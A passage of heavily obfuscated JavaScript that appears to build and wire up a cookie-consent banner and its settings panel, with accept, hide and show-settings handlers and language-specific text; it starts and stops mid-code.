_0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,